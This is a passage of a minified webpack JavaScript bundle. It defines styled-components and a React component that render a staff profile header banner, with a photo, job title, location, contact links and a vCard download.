center;"],(0,a.Xn)()),C=u.ZP.div.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__ContentArea",componentId:"sc-1aemm5m-7"})(["max-width:730px;"]),S=u.ZP.h1.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__Title",componentId:"sc-1aemm5m-8"})(["",";font-size:",";line-height:",";margin-bottom:5px;"],p.$B,(0,c.qx)(32,48),(0,c.qx)(44,54)),P=u.ZP.p.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__InfoArea",componentId:"sc-1aemm5m-9"})(["",";@media ","{margin-bottom:35px;}[data-is-slim='true'] &{@media ","{margin-bottom:12px;}}span{padding-right:4px;&:after{content:', ';}&:last-child{padding-right:0;&::after{content:'';}}}"],p.Mx,(0,o.C4)(o.AS.TabletLarge),(0,o.C4)(o.AS.Tablet)),k=u.ZP.div.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__Content",componentId:"sc-1aemm5m-10"})(["position:relative;> span{",";a,p a{color:currentColor;}}> svg{display:block;width:55px;position:absolute;top:0;left:0;color:currentColor;opacity:0.24;transform:translateY(-16px);}"],p._R),Z=u.ZP.p.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__SubContent",componentId:"sc-1aemm5m-11"})(["",";font-size:",";line-height:",";margin-bottom:0;@media ","{margin-top:5px;}"],p.h6,(0,c.qx)(18,20),(0,c.qx)(28,30),(0,o.C4)(o.AS.TabletLarge)),I=u.ZP.div.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__LinkArea",componentId:"sc-1aemm5m-12"})(["display:flex;gap:16px;margin-top:",";"],(0,c.qx)(28,40)),T={BannerImage:v,Container:x,Content:k,ContentArea:C,Image:q,ImageInner:w,ImageWrapper:y,InfoArea:P,Inner:f,Link:u.ZP.a.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__Link",componentId:"sc-1aemm5m-13"})(["",";color:",";width:40px;height:40px;text-decoration:none;border:2px solid ",";display:grid;align-items:center;justify-content:center;border-radius:20000px;&:hover,&:focus{background-color:",";color:",";}svg{width:20px;}"],(0,l.eR)("color, background-color"),d.Z.primary.white,d.Z.primary.white,d.Z.primary.white,d.Z.primary.midnight),LinkArea:I,MediaArea:b,SubContent:Z,Title:S,VCard:u.ZP.a.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__VCard",componentId:"sc-1aemm5m-14"})(["",";",";font-size:14px;text-decoration:none;color:",";border:2px solid ",";border-radius:20000px;display:grid;line-height:1;padding:3px 16px;align-items:center;&:hover,&:focus{background-color:",";color:",";}"],(0,l.eR)("color, background-color"),s.Z.dmSans.medium,d.Z.primary.white,d.Z.primary.white,d.Z.primary.white,d.Z.primary.midnight)},_=e=>{var t;let{content:i,email:l,image:d,imageAltText:c,jobTitle:s,location:p,profileImage:g,profileLink:m,subContent:h,telephone:u,title:x,vcardUrl:f,isBrightBackground:v,overlay:b=!0,isSlim:y}=e;const w=d?(0,a.Yp)(d,2650,375,10,1912/705,{transformations:["grayscale"]}):[],q=c||d.altText,C=d?(0,a.Yp)(g,760,402,4,120/136):[],S=`${(0,o.C4)(o.AS.Tablet)} 201px, ${(0,o.C4)(o.AS.ActualDesktop)} 25vw, 380px`;return r.createElement(T.Container,{"data-bright":v&&w.length>0,"data-has-overlay":null==b||b,"data-is-slim":null!=y&&y},d&&r.createElement(T.BannerImage,{alt:q,loading:"eager",role:q?void 0:"presentation",src:w[0].split(" ")[0],srcSet:w.join(",")}),r.createElement(T.Inner,null,r.createElement(T.MediaArea,null,r.createElement(T.ImageWrapper,null,r.createElement(T.ImageInner,null,r.createElement(T.Image,{loading:"lazy",alt:null!==(t=g.altText)&&void 0!==t?t:x,src:C[0].split(" ")[0],srcSet:C.join(","),sizes:S})))),r.createElement(T.ContentArea,null,r.createElement(T.Title,null,x),r.createElement(T.InfoArea,null,s,p&&p.length>0&&r.createElement(r.Fragment,null," | "),p&&p.join(" | ")),i&&r.createElement(T.Content,null,r.createElement("span",{dangerouslySetInnerHTML:{__html:i}})),h&&r.createElement(T.SubContent,null,h),r.createElement(T.LinkArea,null,u&&r.createElement(T.Link,{href:`tel:${u}`},(0,n.w)(n.f.Phone)),l&&r.createElement(T.Link,{href:`mailto:${l}`},(0,n.w)(n.f.Email)),m&&r.createElement(T.Link,{href:m.url,target:m.target},(0,n.w)(m.icon)),f&&r.createElement(T.VCard,{href:f,download:!0},"VCard")))))}},1032:(e,t,i)=>{e.exports=i.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(e,t,i)=>{e.exports=i.p+"bullet-3e1f1ce7475889690732.svg?url"}}]);
//# sourceMappingURL=7950-0d6e2829c30644df1089.js.map